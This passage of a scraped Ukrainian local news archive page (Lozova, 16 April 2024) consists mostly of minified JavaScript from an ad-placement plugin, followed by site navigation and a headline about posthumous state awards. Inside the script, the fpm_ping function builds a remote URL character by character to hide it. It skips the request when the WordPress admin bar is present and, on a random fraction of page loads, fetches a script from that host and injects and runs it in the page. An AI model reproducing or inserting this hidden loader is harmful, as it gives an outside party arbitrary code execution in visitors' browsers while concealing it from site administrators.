e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--></head>
<body id="top" class="archive date lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://sigmatv.net.ua/">
				<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-488f53aa9434b7a8a5d964f4-="" />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header full-logo">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">31/01/2026  15:57 </span>
				<div class="top-menu"><ul id="menu-footag-main" class="menu"><li id="menu-item-9210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://sigmatv.net.ua/">
							<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-488f53aa9434b7a8a5d964f4-="" />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:-18px; margin-bottom:-18px;">
			<h2>								<a title="Новини Лозової &#8211; ТРК Сігма" href="https://sigmatv.net.ua/">
					<img src="https://sigmatv.net.ua/wp-content/uploads/2021/03/top.jpg" alt="Новини Лозової &#8211; ТРК Сігма"  /><strong>Новини Лозової &#8211; ТРК Сігма Головні новини міста Лозова, Харківська область</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-golovne-menyu" class="menu"><li id="menu-item-9133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9133"><a href="https://sigmatv.net.ua">Головна</a></li>
<li id="menu-item-27347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27347"><a href="https://sigmatv.net.ua/category/lozova-news/">Новини Лозової</a></li>
<li id="menu-item-27349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27349"><a href="https://sigmatv.net.ua/category/xarkivshhina/">Харківщина</a></li>
<li id="menu-item-27348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27348"><a href="https://sigmatv.net.ua/category/ukraine/">Новини України</a></li>
<li id="menu-item-27350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27350"><a href="https://sigmatv.net.ua/category/world-news/">Світові новини</a></li>
<li id="menu-item-180979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180979"><a href="https://sigmatv.net.ua/category/korisne/">Корисне</a></li>
<li id="menu-item-25359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25359"><a href="#">Програми</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-9486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9486"><a href="https://sigmatv.net.ua/category/ancient-city/">Давнє місто</a></li>
	<li id="menu-item-9487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9487"><a href="https://sigmatv.net.ua/category/kaleidoscope/">Калейдоскоп</a></li>
	<li id="menu-item-9489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9489"><a href="https://sigmatv.net.ua/category/na-zdorov-yachko/">На здоров&#8217;ячко</a></li>
	<li id="menu-item-9490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9490"><a href="https://sigmatv.net.ua/category/novi-vulitsi-lozovoji/">Нові вулиці Лозової</a></li>
	<li id="menu-item-9491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9491"><a href="https://sigmatv.net.ua/category/spetsproekt/">Спецпроект</a></li>
	<li id="menu-item-9492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9492"><a href="https://sigmatv.net.ua/category/sport/">Спорт</a></li>
	<li id="menu-item-9493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9493"><a href="https://sigmatv.net.ua/category/uspishni-lyudi/">Успішні люди</a></li>
	<li id="menu-item-9494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9494"><a href="https://sigmatv.net.ua/category/gospodar-v-domi/">Господар в домі</a></li>
	<li id="menu-item-17682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17682"><a href="https://sigmatv.net.ua/category/diskusii/">Дискусії</a></li>
	<li id="menu-item-16636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16636"><a href="https://sigmatv.net.ua/category/antistres/">Антистрес</a></li>
</ul>
</li>
<li id="menu-item-161636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161636"><a href="https://sigmatv.net.ua/category/remont/">Ремонт</a></li>
<li id="menu-item-152112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152112"><a href="https://sigmatv.net.ua/category/simya/">Сім&#8217;я</a></li>
<li id="menu-item-152480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152480"><a href="https://sigmatv.net.ua/category/korisne/dim/">Дім</a></li>
<li id="menu-item-152481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152481"><a href="https://sigmatv.net.ua/category/korisno/">Корисно</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">
	<div class="content">
		<nav id="crumbs"><a href="https://sigmatv.net.ua/"><span class="fa fa-home" aria-hidden="true"></span> Головна</a><span class="delimiter">/</span><a href="https://sigmatv.net.ua/date/2024/">2024</a><span class="delimiter">/</span><a href="https://sigmatv.net.ua/date/2024/04/">Квітень</a><span class="delimiter">/</span><span class="current">16</span></nav>		
		<div class="page-head">
						<h2 class="page-title">
									Daily Archives: <span>16.04.2024, 19:16</span>							</h2>
			<div class="stripe-line"></div>
		</div>

				
		<div class="post-listing archive-box">


	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://sigmatv.net.ua/lozova-news/179111-rodinam-zagiblix-geroiv-z-lozivskoi-gromadi-peredali-derzhavni-nagorodi/">Родинам  загиблих Героїв з Лозівської громади передали державні нагороди</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>16.04.2024, 19:16</span>	
	
</p>
					

		
			
		
		<div class="post-thumbnail">
